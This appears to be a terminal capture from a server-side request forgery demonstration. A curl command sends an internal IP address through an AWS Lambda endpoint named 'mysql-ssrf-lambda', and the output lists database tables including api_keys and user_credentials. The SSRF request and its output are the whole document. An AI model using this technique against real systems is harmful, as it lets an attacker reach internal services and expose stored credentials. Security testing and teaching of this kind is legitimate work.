 root@021ad520ab218bf0:~/code# curl "https://g44byz1vx5.execute-api.ap-southeast-1.amazonaws.com/defa
ult/mysql-ssrf-lambda-1747892772?url=http://175.41.153.53:8081/tables" | jq
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   381  100   381    0     0   1867      0 --:--:-- --:--:-- --:--:--  1867
{
  "message": "Request completed",
  "response": {
    "statusCode": 200,
    "headers": {
      "x-powered-by": "Express",
      "access-control-allow-origin": "*",
      "content-type": "application/json; charset=utf-8",
      "content-length": "54",
      "etag": "W/\"36-iNNgbVo/1n/2MxmlG4Ax/r+yo9Q\"",
      "date": "Thu, 22 May 2025 09:02:38 GMT",
      "connection": "close"
    },
    "body": "{\"tables\":[\"api_keys\",\"employees\",\"user_credentials\"]}"
  }
}
root@021ad520ab218bf0:~/code#